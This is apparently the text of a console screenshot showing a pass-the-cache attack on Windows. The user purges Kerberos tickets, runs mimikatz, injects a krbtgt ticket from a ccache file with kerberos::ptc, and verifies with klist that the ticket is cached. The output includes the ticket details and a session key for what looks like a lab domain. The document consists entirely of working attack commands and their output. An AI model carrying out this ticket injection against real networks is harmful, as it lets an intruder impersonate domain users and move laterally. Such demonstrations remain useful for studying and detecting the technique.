 Cmder
C:\Users\wansum\Desktop\mimikatz_trunk\x64
λ klist purge
Current LogonId is 0:0x1e2abf
Deleting all tickets:
Ticket(s) purged!
C:\Users\wansum\Desktop\mimikatz_trunk\x64
λ klist
Current LogonId is 0:0x1e2abf
Cached Tickets: (0)
C:\Users\wansum\Desktop\mimikatz_trunk\x64
λ mimikatz.exe
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Apr  6 2015 22:41:56)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz # kerberos::ptc ticket.ccache
Principal : (01) : wansum ; @ HACKEURS.BALLIN-AVENGER.COM
Data 0
Start/End/MaxRenew: 4/11/2015 3:14:34 PM ; 4/12/2015 1:14:34 AM ; 4/18/2015 3:14:34 PM
Service Name (01) : krbtgt ; HACKEURS.BALLIN-AVENGER.COM ; @ HACKEURS.BALLIN-AVENGER.COM
Target Name  (01) : krbtgt ; HACKEURS.BALLIN-AVENGER.COM ; @ HACKEURS.BALLIN-AVENGER.COM
Client Name  (01) : wansum ; @ HACKEURS.BALLIN-AVENGER.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
1c91d3102a31e050baa3a0966106eee5
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\wansum\Desktop\mimikatz_trunk\x64
λ klist
Current LogonId is 0:0x1e2abf
Cached Tickets: (1)
#0>     Client: wansum @ HACKEURS.BALLIN-AVENGER.COM
Server: krbtgt/HACKEURS.BALLIN-AVENGER.COM @ HACKEURS.BALLIN-AVENGER.COM
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x50a00000 -> forwardable proxiable renewable pre_authent
Start Time: 4/11/2015 15:14:34 (local)
End Time:   4/12/2015 1:14:34 (local)
Renew Time: 4/18/2015 15:14:34 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
cmd.exe